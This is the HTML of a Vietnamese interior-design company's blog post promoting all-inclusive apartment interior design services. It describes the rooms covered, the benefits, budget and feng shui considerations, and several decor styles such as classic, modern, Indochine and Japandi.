<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #777777;color:#777777" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #777777;color:#777777" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Thiet_ke_noi_that_chung_cu_la_gi" title="Thiết kế nội thất chung cư là gì ?">Thiết kế nội thất chung cư là gì ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Thiet_ke_noi_that_chung_cu_tron_goi_bao_gom_nhung_gi" title="Thiết kế nội thất chung cư trọn gói bao gồm những gì?">Thiết kế nội thất chung cư trọn gói bao gồm những gì?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Thiet_ke_phong_khach" title="Thiết kế phòng khách">Thiết kế phòng khách</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Thiet_ke_phong_bep" title="Thiết kế phòng bếp">Thiết kế phòng bếp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Thiet_ke_phong_ngu" title="Thiết kế phòng ngủ">Thiết kế phòng ngủ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Thiet_ke_nha_ve_sinh" title="Thiết kế nhà vệ sinh">Thiết kế nhà vệ sinh</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Nhung_loi_ich_khi_lua_chon_thiet_ke_noi_that_chung_cu_tron_goi" title="Những lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói">Những lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Nhung_luu_y_khi_lua_chon_dich_vu_thiet_ke_noi_that_chung_cu_tron_goi" title="Những lưu ý khi lựa chọn dịch vụ thiết kế nội thất chung cư trọn gói">Những lưu ý khi lựa chọn dịch vụ thiết kế nội thất chung cư trọn gói</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Phong_thuy" title="Phong thủy">Phong thủy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Cong_ty_thiet_ke" title="Công ty thiết kế">Công ty thiết kế</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Ngan_sach_%E2%80%93_chi_phi" title="Ngân sách – chi phí">Ngân sách – chi phí</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Lua_chon_phong_cach_thiet_ke" title="Lựa chọn phong cách thiết kế">Lựa chọn phong cách thiết kế</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Cac_kieu_phong_cach_thiet_ke_noi_that_chung_cu" title="Các kiểu phong cách thiết kế nội thất chung cư">Các kiểu phong cách thiết kế nội thất chung cư</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Phong_cach_thiet_ke_noi_that_co_dien" title="Phong cách thiết kế nội thất cổ điển">Phong cách thiết kế nội thất cổ điển</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Phong_cach_thiet_ke_noi_that_hien_dai" title="Phong cách thiết kế nội thất hiện đại">Phong cách thiết kế nội thất hiện đại</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Phong_cach_thiet_ke_noi_that_tan_co_dien" title="Phong cách thiết kế nội thất tân cổ điển">Phong cách thiết kế nội thất tân cổ điển</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Phong_cach_thiet_ke_Indochine" title="Phong cách thiết kế Indochine">Phong cách thiết kế Indochine</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Phong_cach_thiet_ke_Japandi" title="Phong cách thiết kế Japandi">Phong cách thiết kế Japandi</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Loi_ket" title="Lời kết">Lời kết</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Thiet_ke_noi_that_chung_cu_la_gi"></span>Thiết kế nội thất chung cư là gì ?<span class="ez-toc-section-end"></span></h2>
<p>Thiết kế nội thất chung cư trọn gói là thiết kế và thi công trọn gói cho một căn hộ. Dựa vào không gian và diện tích của căn nhà mà lên ý tưởng thiết kế, lựa chọn bố cục bài trí cho thích hợp. Nên việc sắp xếp và bày trí các căn phòng trong nhà phải khoa học, hợp lý và thoải mái nhất cũng là một vấn đề.</p>
<h2><span class="ez-toc-section" id="Thiet_ke_noi_that_chung_cu_tron_goi_bao_gom_nhung_gi"></span>Thiết kế nội thất chung cư trọn gói bao gồm những gì?<span class="ez-toc-section-end"></span></h2>
<p>Tùy vào tính cách, sở thích của gia chủ sẽ chọn phong cách, gam màu thích hợp cho tổng thể trong căn nhà.</p>
<p><strong><a href="https://s-housing.vn/thiet-ke-noi-that/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Mẫu thiết kế nội thất</a></strong> một căn chung cư cơ bản gồm :</p>
<h3><span class="ez-toc-section" id="Thiet_ke_phong_khach"></span>Thiết kế phòng khách<span class="ez-toc-section-end"></span></h3>
<p>Phòng khách không chỉ là nơi để tiếp khách đến nhà mà còn là nơi các thành viên trong gia đình  tụ họp với nhau. Vì vậy phòng khách được xem là bộ mặt của căn nhà. Việc trang trí phòng khách cũng nói lên phần nào về chủ nhân căn nhà này.</p>
<div id="attachment_8465" style="width: 810px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-8465" class="wp-image-8465 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-1.jpg" alt="Phòng khách cơ bản" width="800" height="479" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-1.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-1-300x180.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-1-768x460.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-1-600x359.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8465" class="wp-caption-text">Phòng khách trong thiết kế nội thất chung cư</p></div>
<h3><span class="ez-toc-section" id="Thiet_ke_phong_bep"></span>Thiết kế phòng bếp<span class="ez-toc-section-end"></span></h3>
<div id="attachment_8469" style="width: 810px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-8469" class="wp-image-8469 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-5.jpg" alt="Phòng bếp dành cho chung cư" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-5.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-5-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-5-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-5-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8469" class="wp-caption-text"><em>Phòng bếp điển hình thiết kế nội thất chung cư trọn gói</em></p></div>
<p>Tương tự như phòng khách, nhà bếp là nơi quây quần bên nhau trong mỗi bữa ăn. Nếu phòng khách là bộ mặt ngôi nhà, thì bếp chính là trái tim của ngôi nhà, nơi đong đầy tình yêu thương của người phụ nữ dành cho gia đình. Một gian bếp đẹp sẽ tạo ra những bữa ăn ngon.</p>
<h3><span class="ez-toc-section" id="Thiet_ke_phong_ngu"></span>Thiết kế phòng ngủ<span class="ez-toc-section-end"></span></h3>
<p>Sau ngày dài làm việc mệt mỏi, chỉ muốn có một không gian riêng tư và thoái để thư giãn. Chính vì điều đó mà phòng ngủ cũng là nơi được chăm chút và bận tâm nhất trong việc thiết kế nội thất.</p>
<div id="attachment_8467" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8467" class="wp-image-8467 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-3.jpg" alt="phòng ngủ cơ bản" width="800" height="572" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-3.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-3-300x215.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-3-768x549.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-3-600x429.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8467" class="wp-caption-text"><em>Phòng ngủ</em></p></div>
<h3><span class="ez-toc-section" id="Thiet_ke_nha_ve_sinh"></span>Thiết kế nhà vệ sinh<span class="ez-toc-section-end"></span></h3>
<p>Nhà vệ sinh cũng là một trong những không gian cần lưu ý khi thiết kế nội thất. Nó cũng không kém phần quan trọng trong việc làm cho gia chủ cảm thấy thoải mái khi sử sụng.</p>
<div id="attachment_8464" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8464" class="wp-image-8464 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thie-ke-noi-that-chung-cu-trong-goi-14.png" alt="Nhà vệ sinh cũng quan trọng trong căn nhà" width="800" height="450" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thie-ke-noi-that-chung-cu-trong-goi-14.png 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thie-ke-noi-that-chung-cu-trong-goi-14-300x169.png 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thie-ke-noi-that-chung-cu-trong-goi-14-768x432.png 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thie-ke-noi-that-chung-cu-trong-goi-14-600x338.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8464" class="wp-caption-text"><em>Nhà vệ sinh</em></p></div>
<p style="padding: 5px; border: 1px dashed #d6ab60; border-radius: 15px; text-align: center;">Có thể bạn quan tâm: <strong><a href="https://s-housing.vn/thi-cong-noi-that-chung-cu/" target="_blank" rel="noopener external noreferrer" data-wpel-link="external">Thi công nội thất chung cư</a></strong> | Uy tín | Chất lượng</p>
<h2><span class="ez-toc-section" id="Nhung_loi_ich_khi_lua_chon_thiet_ke_noi_that_chung_cu_tron_goi"></span>Những lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói<span class="ez-toc-section-end"></span></h2>
<p>Khi nhu cầu nhà ở ngày một nhiều, nhà phố dần trở nên không đủ để phục vụ, con người ta dần chuyển qua chung cư căn hộ. Dù ở trong chung cư diện tích có thể bị hạn chế nhưng vẫn muốn nhà mình thật đẹp và đầy đủ tiện nghi. Cách tốt nhất đó là chọn thiết kế thi nội thất chung cư trọn gói.</p>
<div id="attachment_8476" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8476" class="wp-image-8476 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-13.jpg" alt="thiết kế nội thất chung cư trọn gói" width="800" height="720" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-13.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-13-300x270.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-13-768x691.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-13-600x540.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8476" class="wp-caption-text"><em>Thiết kế nội thất chung cư trọn gói là lựa chọn hàng đầu trong cuộc sống hiện nay</em></p></div>
<ul>
<li>Được tư vấn thiết kế tận tình, phù hợp với khách hàng</li>
<li>Làm theo yêu cầu, mong muốn của khách hàng</li>
<li>Tối ưu hóa diện tích không gian</li>
<li>Tiết kiệm thời gian, chi phí</li>
<li>Tạo nên nét riêng cho từng căn nhà</li>
</ul>
<h2><span class="ez-toc-section" id="Nhung_luu_y_khi_lua_chon_dich_vu_thiet_ke_noi_that_chung_cu_tron_goi"></span>Những lưu ý khi lựa chọn dịch vụ thiết kế nội thất chung cư trọn gói<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8477" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8477" class="size-full wp-image-8477" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-8.jpg" alt="thiết kế nội thất chung cư trọn gói " width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-8.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-8-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-8-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-8-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8477" class="wp-caption-text"><em>Tại sao phải lưu ý khi thiết kế nội thất chung cư</em></p></div>
<p>Mỗi căn nhà đều có diện tích nền cố định khác nhau và không phải lúc nào cũng vuông vắn theo ý mình. Vì vậy trước khi bắt tay vào thiết kế nội thất cho căn nhà cần lưu ý những điều sau :</p>
<h3><span class="ez-toc-section" id="Phong_thuy"></span>Phong thủy<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Phong thủy khi lựa chọn nhà ở là điều quan trọng khi bắt đầu khởi công xây dựng.</li>
<li>Mỗi tuổi khác nhau sẽ tương ứng với ngũ hành phong thủy khác nhau.</li>
<li>Nên tìm hiểu về phong thủy của bản thân và kham thảo các chuyên gia phong thủy trước khi thiết kế.</li>
</ul>
<h3><span class="ez-toc-section" id="Cong_ty_thiet_ke"></span>Công ty thiết kế<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Bạn có thể tham khảo các công ty, đơn vị thiết kế thông qua bạn bè đã từng thiết kế qua hoặc làm trong ngành thiết kế nội thất.</li>
<li>Bạn cũng có thể tìm hiểu thông qua các trang mạng xã hội, báo chí, truyền thông.</li>
</ul>
<h3><span class="ez-toc-section" id="Ngan_sach_%E2%80%93_chi_phi"></span>Ngân sách – chi phí<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Tùy vào tài chính của bạn mà lựa chọn các đơn vị, dịch vụ phù hợp. Tốt nhất bạn nên có thêm khoảng ngân sách dự trù để đề phòng phát sinh chi phí ngoài ý muốn.</li>
<li>Hiện nay, chi phí thiết kế nội thất cho một căn nhà được tính trên một mét vuông. Giá dao động khoảng từ 1.500.000 VNĐ đến 3.000.000 VNĐ / m<sup>2</sup></li>
</ul>
<h3><span class="ez-toc-section" id="Lua_chon_phong_cach_thiet_ke"></span>Lựa chọn phong cách thiết kế<span class="ez-toc-section-end"></span></h3>
<p>Đây là một điều không thể thiếu khi thiết kế nội thất nhà ở. Mỗi người sẽ có một tính cách riêng, do đó việc lựa chọn phong cách thiết kế nội thất theo phong cách cũng rất cần thiết.</p>
<h2><span class="ez-toc-section" id="Cac_kieu_phong_cach_thiet_ke_noi_that_chung_cu"></span>Các kiểu phong cách thiết kế nội thất chung cư<span class="ez-toc-section-end"></span></h2>
<p>Lựa chọn phong cách cho căn nhà thể hiện gu thẩm mỹ của gia chủ. Dưới đây là một số phong cách thiết kế chung cư trọn gói được nhiều người ưa chuộng hiện nay.</p>
<h3><span class="ez-toc-section" id="Phong_cach_thiet_ke_noi_that_co_dien"></span>Phong cách thiết kế nội thất cổ điển<span class="ez-toc-section-end"></span></h3>
<p>Phong cách thiết kế nội thất cổ điển có nguồn gốc từ Châu Âu được sử dụng phổ biến vào khoảng thế kỷ XVII  – thế kỷ XIX. Đặc trưng của phong cách này là nguyên tắc dựa trên sự cân bằng vào đối xứng vô cùng chặt chẽ. Cùng với đó là sự trau chuốt tỉ mỉ, từng đường nét trên hoa văn được chạm khắc vô cùng tinh xảo, đẹp mắt.</p>
<div id="attachment_8471" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8471" class="size-full wp-image-8471" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-7.jpg" alt="thiết kế nội thất chung cư trọn gói " width="800" height="600" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-7.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-7-300x225.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-7-768x576.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-7-600x450.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8471" class="wp-caption-text"><em>Phong cách cổ điển toát lên sự uy quyền của gia chủ</em></p></div>
<p>Phong cách thiết kế nội thất cổ điển phù hợp cho những không gian có diện tích lớn. Sự lựa chọn lý tưởng cho người yêu thích một không gian sống sang trọng, hoa mỹ, có quy tắc.</p>
<h3><span class="ez-toc-section" id="Phong_cach_thiet_ke_noi_that_hien_dai"></span>Phong cách thiết kế nội thất hiện đại<span class="ez-toc-section-end"></span></h3>
<p>Phong cách nội thất hiện đại xuất hiện từ những năm 20 của thế kỷ XX. Phong cách hướng đến sự đơn giản, sử dụng các mảng và khối tạo nên cảm giác thoáng đãng cho không gian.</p>
<div id="attachment_8466" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8466" class="size-full wp-image-8466" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-2.jpg" alt="thiết kế nội thất chung cư trọn gói " width="800" height="449" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-2.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-2-300x168.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-2-768x431.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-2-600x337.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8466" class="wp-caption-text"><em>Phong cách hiện đại đem lại sự tinh tế phóng khoáng</em></p></div>
<p>Phong cách thiết kế hiện đại là lựa chọn hoàn hảo cho các căn hộ có diện tích nhỏ mà vẫn sang trọng, tinh tế.</p>
<h3><span class="ez-toc-section" id="Phong_cach_thiet_ke_noi_that_tan_co_dien"></span>Phong cách thiết kế nội thất tân cổ điển<span class="ez-toc-section-end"></span></h3>
<p>Phong cách tân cổ điển là sự kết hợp giữa cổ điển và hiện đại. Nói một cách khác, phong cách tân cổ điển chú trọng vào sự đơn giản, cân đối, sang trọng trong từng đường nét như phong cách cổ điển. Tuy nhiên, vẫn mang lại một vẻ đẹp thanh lịch, đẳng cấp của phong cách hiện đại.</p>
<div id="attachment_8473" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8473" class="size-full wp-image-8473" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-9.jpg" alt="thiết kế nội thất chung cư trọn gói " width="800" height="512" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-9.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-9-300x192.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-9-768x492.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-9-600x384.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8473" class="wp-caption-text">Phong cách tân cổ điển</p></div>
<p>Phong cách này có thể phù hợp với cả những căn hộ có diện tích khiêm tốn nhưng vẫn giữ được nét trang nhã, quý phái.</p>
<h3><span class="ez-toc-section" id="Phong_cach_thiet_ke_Indochine"></span>Phong cách thiết kế Indochine<span class="ez-toc-section-end"></span></h3>
<div id="attachment_8475" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8475" class="wp-image-8475 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-12.jpg" alt="thiết kế nội thất chung cư trọn gói " width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-12.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-12-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-12-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-12-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8475" class="wp-caption-text">Phong cách Indochine với tông trắng đen chủ đạo</p></div>
<p>Phong cách Indochine là sự giao thoa giữa hai nền văn hóa phương Đông và phương Tây. Chính xác hơn đó là sự kết giữa kiến trúc Á Đông và kiến trúc Pháp.</p>
<p>Phong cách Indochine mang đậm bản sắc văn hóa dân tộc nhưng không thiếu sự đơn giản, tiện nghi thoải mái. Phù hợp cho những người yêu truyền thống, hướng đến cái đẹp cổ điển.</p>
<h3><span class="ez-toc-section" id="Phong_cach_thiet_ke_Japandi"></span>Phong cách thiết kế Japandi<span class="ez-toc-section-end"></span></h3>
<p>Phong cách Japandi là sự kế hợp giữ phong cách Bắc Âu và phong cách Nhật Bản, tạo nên một nét thanh lịch, tinh tế. Nếu như Bắc Âu ưa sự trau chuốt và Nhật Bản thích sự trang nhã thì Japandi lại giản dị, gần gũi với thiên nhiên.</p>
<p>Phong cách Japandi hướng đến những người tìm kiếm sự bình dị, bình yên giữa thành phố sầm uất.</p>
<div id="attachment_8468" style="width: 895px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8468" class="size-full wp-image-8468" src="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-4.jpg" alt="thiết kế nội thất chung cư trọn gói " width="885" height="561" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-4.jpg 885w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-4-300x190.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-4-768x487.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/04/thiet-ke-noi-that-chung-cu-tron-goi-4-600x380.jpg 600w" sizes="auto, (max-width: 885px) 100vw, 885px" /><p id="caption-attachment-8468" class="wp-caption-text">Japandi nhẹ nhàng và mềm mại</p></div>
<h2><span class="ez-toc-section" id="Loi_ket"></span>Lời kết<span class="ez-toc-section-end"></span></h2>
<p>Lựa chọn một phong cách thiết kế nội thất cho ngôi nhà của mình không hề đơn giản . Nhưng bạn đừng lo, với Nội thất 247 không vấn đề nào mà không thể giải quyết được.</p>
									</div>
				<div class="mkdf-post-info-bottom clearfix">
					<div class="mkdf-post-info-bottom-left">
							<div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fthietkenoithat247.net%2Fthiet-ke-noi-that-chung-cu-tron-goi%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/share?text=B%E1%BA%A1n+c%C3%B3+bi%E1%BA%BFt+g%C3%AC+v%E1%BB%81+thi%E1%BA%BFt+k%E1%BA%BF+n%E1%BB%99i+th%E1%BA%A5t+chung+c%C6%B0+tr%E1%BB%8Dn+g%C3%B3i%3F+B%E1%BA%A1n+v%E1%BB%ABa+mua+m%E1%BB%99t+c%C4%83n+chung+c%C6%B0+nh%C6%B0ng+kh%C3%B4ng+bi%E1%BA%BFt+n%C3%AAn+trang+tr%C3%AD+&amp;url=https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu-tron-goi/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthietkenoithat247.net%2Fthiet-ke-noi-that-chung-cu-tron-goi%2F&amp;description=Lợi ích khi lựa chọn thiết kế nội thất chung cư trọn gói&amp;media=https%3A%2F%2Fthietkenoithat247.net%2Fwp-content%2Fuploads%2F2022%2F04%2Fthiet-ke-noi-that-chung-cu-tron-goi-10.jpg&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
					</div>
					<div class="mkdf-post-info-bottom-right">
											</div>
				</div>
			</div>
		</div>
	</div>
</article>		</div>
	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-3">
			<aside class="mkdf-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-959" action="https://thietkenoithat247.net/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="42px" height="42px" viewBox="0 0 42 42" enable-background="new 0 0 42 42" xml:space="preserve">
					<g>
						<g>
							<g>
								<g>
									<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M13.475,25.668
										c-3.142,0-6.284-1.197-8.673-3.59c-4.785-4.782-4.785-12.564,0-17.347c4.78-4.783,12.563-4.786,17.346,0
										c3.62,3.615,4.609,9.167,2.467,13.812c-0.174,0.383-0.626,0.549-1.014,0.377c-0.382-0.182-0.548-0.633-0.37-1.018
